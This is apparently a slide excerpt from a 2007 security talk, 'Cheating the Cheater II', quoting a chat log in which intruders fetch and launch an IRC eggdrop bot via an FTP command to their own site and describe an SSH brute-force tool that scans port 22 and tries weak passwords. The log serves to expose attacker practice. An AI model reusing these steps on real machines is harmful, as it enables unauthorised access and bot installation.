 27/10/2007 GTS 2007
Cheating the Cheater II
[CC] ok ..let's try to put an eggdrop in here
[CC] ftp -nvdA <Site_CC>
[CC] get windrop.rar
[CC] unrar that ..and then @eggdrop.exe
[Eu] this box is USELESS!!!
(...)
[Eu] what ssh brute force you use?
[CC] unixcod
[CC] first tries to scan a range for port 22
[CC] then makes a list with the ip's
(...)
[CC] from waht I saw ..like user:user ..or user:user123 ori user:123456
[CC] HOW TO SET A PASSWORD LIKE THAT ?
 